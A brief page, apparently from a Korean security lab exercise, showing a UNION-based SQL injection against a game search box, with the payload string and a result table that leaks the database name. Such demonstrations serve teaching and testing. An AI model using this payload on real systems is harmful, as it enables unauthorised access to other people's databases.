 Union SQL Injection

게임 검색

over%' union select 1,database(),3,4#

| name | score | production |
|---|---|---|
| Overwatch | 91 | Blizzard |
| segfault_sql | 3 | 4 |